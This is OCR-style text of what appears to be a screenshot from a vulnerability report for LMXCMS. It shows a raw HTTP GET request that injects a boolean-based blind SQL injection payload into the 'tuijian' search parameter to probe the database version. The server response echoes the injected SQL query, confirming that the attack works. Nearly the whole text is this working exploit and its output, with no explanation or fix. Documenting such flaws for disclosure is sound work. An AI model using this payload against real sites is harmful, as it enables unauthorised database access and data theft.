 GET /?m=search&keywords=a&mid=1&tuijian=
1+or+(mid(version(),1,1)%3d0x35)%23 HTTP/1.1
Host: lmxcms.com:8081
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36 Edg/116.0.1938.62
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ca;q=0.
5
Cookie: Hm_lvt_590a74fa0c262c903817f1bb7292db93=
1693125922; Hm_lpvt_590a74fa0c262c903817f1bb7292db93=
1693195347; PHPSESSID=ah66t7fi9mff3gh2cap38v4om7
Connection: close
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Mon, 28 Aug 2023 09:48:00 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/5.4.45
7 Set-Cookie: searchtime=1; expires=Mon, 28-Aug-2023
09:48:05 GMT
8 Content-Length: 7924
9
10 SELECT count(1) FROM lmx_product_data  WHERE time >
1661680080 AND tuijian=1 or (mid(version(),1,1)=0x35)#
AND (title like '%a%')  ORDER BY id desc SELECT
count(1) FROM lmx_search  WHERE keywords='a'
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.d
td">
11 <html xmlns="http://www.w3.org/1999/xhtml">
12 <head>
13 <meta http-equiv="Content-Type" content="
text/html; charset=utf-8" />